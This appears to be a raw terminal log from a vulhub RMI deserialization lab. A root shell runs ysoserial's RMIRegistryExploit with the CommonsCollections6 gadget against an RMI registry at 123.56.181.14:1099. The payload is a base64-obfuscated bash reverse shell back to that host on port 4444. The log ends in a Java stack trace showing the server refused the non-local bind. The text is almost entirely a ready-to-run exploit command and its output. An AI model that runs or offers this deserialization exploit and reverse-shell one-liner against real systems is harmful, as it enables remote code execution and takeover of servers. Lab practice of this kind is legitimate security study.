 [root@iZ2ze7tiyiyc2jn4nh67z2Z rmi-registry-bind-deserialization]# java -cp /root/vulhub-tools/coldfusion/ysoserial-maste
r-2874a69f61-1.jar ysoserial.exploit.RMIRegistryExploit 123.56.181.14 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaS
A+JiAvZGV2L3RjcC8xMjMuNTYuMTgxLjE0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.Registry.bind disallowed; origin /123.56.181.14 is non-local host
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:682)